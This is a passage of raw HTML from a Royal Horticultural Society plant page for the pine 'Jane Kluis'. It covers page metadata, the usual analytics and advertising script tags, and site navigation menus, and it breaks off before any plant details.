

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/327552/pinus-densithunbergii-jane-kluis/details
body_size: 17400
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Pinus × densithunbergii 'Jane Kluis' | pine 'Jane Kluis' Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['327552']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/327552/pinus-densithunbergii-jane-kluis/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Pinus × densithunbergii 'Jane Kluis' | pine 'Jane Kluis' Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Pinus &#215; densithunbergii &#39;Jane Kluis&#39; pine &#39;Jane Kluis&#39; Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/327552/pinus-densithunbergii-jane-kluis/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/phbe01435.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/phbe01435.jpg" />
<meta property="og:image:alt" content="Pinus × densithunbergii 'Jane Kluis' | pine 'Jane Kluis' Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Pinus × densithunbergii 'Jane Kluis' | pine 'Jane Kluis' Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Pinus &#215; densithunbergii &#39;Jane Kluis&#39; pine &#39;Jane Kluis&#39; Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/phbe01435.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/327552/pinus-densithunbergii-jane-kluis/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Pinus × densithunbergii &#39;Jane Kluis&#39; pine &#39;Jane Kluis&#39; Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
